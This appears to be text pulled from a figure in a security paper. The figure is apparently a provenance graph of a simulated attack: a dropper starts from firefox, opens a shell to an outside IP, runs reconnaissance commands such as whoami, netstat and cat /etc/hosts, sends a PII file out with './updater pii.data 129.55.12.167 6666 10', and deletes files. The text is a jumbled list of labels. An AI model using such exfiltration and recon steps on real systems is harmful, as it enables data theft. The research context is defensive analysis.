 129.55.12.167:8000
15:05:47
PID: 11398
firefox
dropper
PID: 11485
PID: 11487
PID: 11546
PID: 13362
1. CREATE
15:05:47
15. REMOVE
Sept 09 08:44:55
15:05:47
2. EXECUTE
15:06:35
/home/steve/traffic_gen/dropper
129.55.12.167:443
PID: 11522
/bin/sh
10. EXECUTE
16:48:53
PID: 11526
whoami
PID: 11527
uname -a
PID: 11522 /bin/sh
4. EXECUTE
15:07:19
3. CREATE &
CHMOD
15:07:16
129.55.12.167:4430
/bin/sh
PID: 18660
PID: 18704
PID: 11549
/bin/sh
/etc/hosts
dir
PID: 18661
PID: 18662
PID: 18663
ls
PID: 18712
PID: 18956
PID: 11552
dir
PID: 11579
date
PID: 11621
ls -laR
PID: 11893
rm pii.data
PID: 11606
whoami
PID: 11619
uname -a
PID: 11588
rm update.data
PID: 11560
netstat -na
PID: 11562
ifconfig -a
PID: 11563
cat /etc/hosts
PID: 11594
rm updater
8. REMOVE
7. EXECUTE
6. REMOVE
9. REMOVE
5. EXECUTE
/home/steve/pii.data
/home/steve/update.data
/home/steve/updater
PID: 11874
./updater pii.data 129.55.12.167 6666 10
PID: 11567
./updater update.data 129.55.12.167 6666 10
129.55.12.167:6666